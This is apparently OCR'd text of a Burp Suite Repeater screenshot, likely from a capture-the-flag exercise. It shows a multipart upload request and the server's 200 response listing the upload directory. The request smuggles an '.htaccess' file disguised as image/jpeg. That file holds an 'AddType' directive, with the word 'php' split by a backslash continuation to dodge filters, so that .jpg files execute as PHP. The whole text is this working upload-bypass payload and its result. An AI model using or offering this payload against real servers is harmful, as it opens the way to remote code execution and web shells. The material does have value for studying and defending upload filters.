 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://129.204.21.115 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 129.204.21.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------275241339215409
Content-Length: 339
Origin: http://129.204.21.115
Connection: close
Referer: http://129.204.21.115/
Upgrade-Insecure-Requests: 1
-----------------------------275241339215409
Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-p\
hp .jpg
-----------------------------275241339215409
Content-Disposition: form-data; name="upload"
submit
-----------------------------275241339215409--
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 03 May 2020 14:05:40 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1027
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir : uploads/980d5540b6b0767fbcfe45c17918ad96 <br></strong>
</p>
? < + > Type a search term 0 matches
Done 1,232 bytes | 50 millis